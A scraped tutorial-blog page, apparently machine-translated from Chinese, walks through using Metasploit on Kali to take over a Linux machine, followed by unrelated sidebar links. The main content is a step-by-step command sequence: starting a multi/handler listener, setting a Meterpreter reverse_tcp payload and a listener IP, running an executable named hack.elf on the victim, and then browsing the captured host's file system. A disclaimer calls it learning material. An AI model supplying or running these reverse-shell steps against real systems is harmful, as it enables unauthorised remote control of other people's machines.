当前位置:网站首页>Network security engineer Demo: original * * controls your server like this! (2)
Network security engineer Demo: original * * controls your server like this! (2)
2020-11-10 07:39:00 【osc_a8r2ub9u】
Before class statement :
1、 This sharing is only for learning exchange , Please abide by the laws and regulations consciously !
2、 Search for :Kali And programming , Learn more about the Internet *** dried food !
3、Kali And programming is updated on time every day , Please study and pay attention to !
Body part
One 、 Background introduction
Metasploit It's a vulnerability framework . Its full name is The Metasploit Framework, It's called MSF.Metasploit As the most popular tool in the world , Not just because it's convenient and powerful , What's more, its framework . It allows users to develop their own vulnerability scripts , To test .Metasploit(msf) How powerful it is ? How to use it *** Controlling the victim's mainframe ? Now let's learn !
Two 、 Resources and equipment
1. Install well Linux A virtual machine of
2. Xiaobai, who is ready to go .
3. Installed Kali Linux One virtual machine .
3、 ... and 、 Strategic arrangements
3.1 start-up Metasploit(msf)*** The test framework , As shown in the figure below .
command 1:msfconsole
step 1: Use the corresponding vulnerability to exploit the module , As shown in the figure below .
command 2:use exploit/multi/handler
step 2: Check the parameters corresponding to the vulnerability module , As shown in the figure below .
command 3:show options
step 3: Set the corresponding payload Convenient for follow-up ***, As shown in the figure below .
command :set payload linux/x86/meterpreter/reverse_tcp
step 4: Check the relevant parameters of the vulnerability module , As shown in the figure below .
command :show options
step 5: Set the corresponding parameters , As shown in the figure below .
command :set lhost 193.168.78.169
step 6: Check whether the configured parameters are successful , As shown in the figure below .
command :show options
3.2 function *** file , As shown in the figure below .
step 1: to *** The file gives execution permission , As shown in the figure below .
command :chmod +x hack.elf
step 2: perform *** file , As shown in the figure below .
command :./hack.elf
3.3 Run the exploit module , As shown in the figure below .
command :run
As shown in the figure below , Successfully captured the target host .
View the file system information of the target host , As shown in the figure below .
Small make up a word knock creation , It's hard work , Can you pay attention to me ? You can also search for :Kali And programming , Learn more ****** How about the technique ! Rejection of piracy , Please state the source of the reprint :Kali And programming
Point me to learn more Kali Linux*** Testing and networking *** Practical skills !
版权声明
本文为[osc_a8r2ub9u]所创,转载请带上原文链接,感谢
边栏推荐
- 利用尾巴作为时间序列进行处理来识别鲸鱼
- Yixian e-commerce prospectus of perfect diary parent company: focusing on marketing and ignoring R & D, with a loss of 1.1 billion in the first three quarters
- CUDA_主机内存
- CUDA_ Memory model
- Bifrost 位点管理 之 异构中间件实现难点(1)
- Coding style: SSM environment in MVC mode, code hierarchical management
- The length of the last word in leetcode
- Coding style: SSM environment in MVC mode, code hierarchical management
- Come and learn! Development Guide for personalized recommendation system (with internet disk link)
- 分布式文档存储数据库之MongoDB索引管理
猜你喜欢
JMeter的简单使用

“wget: 无法解析主机地址”的解决方法

JMeter interface test -- a solution with token
CUDA_共享内存、访存机制、访问优化

关于centos启动报错:Failed to start Crash recovery kernel arming的解决方案

OSChina 周二乱弹 —— 我养的绿植分别为土豆,生姜,蒜

Yixian e-commerce prospectus of perfect diary parent company: focusing on marketing and ignoring R & D, with a loss of 1.1 billion in the first three quarters
一幅图像能顶16x16字!——用于大规模图像缩放识别的变压器(对ICLR 2021年论文的简要回顾)

Thinking about competitive programming: myths and shocking facts
![竞争性编程的思考:那些神话和令人震惊的事实[图]](/img/3b/00bc81122d330c9d59909994e61027.jpg)
竞争性编程的思考:那些神话和令人震惊的事实[图]
随机推荐
Can't find other people's problem to solve
SQL intercepts the data before and after the '.'
CUDA_常量内存
Coding style: SSM environment in MVC mode, code hierarchical management
【LeetCode】 92 整数反转
CUDA_主机内存
Fear of reconstruction? I'm too late to tell you how to refactor. Now I'm here
Mongodb kernel source code implementation, performance tuning, best operation and maintenance practice series command processing module source code implementation 1
asp.net Using serilog in core and customizing enrich
吴恩达《Machine Learning》精炼笔记 4:神经网络基础 - 知乎
CUDA_ Global memory and access optimization
史上最全异常检测算法概述
【CentOS7操作系统安全加固系列】第(2)篇
Python prompt attributeerror or depreciation warning: This module was degraded solution
Validation failed for one or more entities. See 'entityvalidationerrors' solution
Difficulties in heterogeneous middleware implementation of Bifrost site management (1)
利用尾巴作为时间序列进行处理来识别鲸鱼
Solution of MAC terminal iterm2 supporting RZ and sz
Ineuos industrial interconnection platform, web configuration (ineuview) increases the function of importing and exporting engineering views, as well as optimization and repair. Release: v3.2.1
Problems and solutions in configuring FTP server with FileZilla server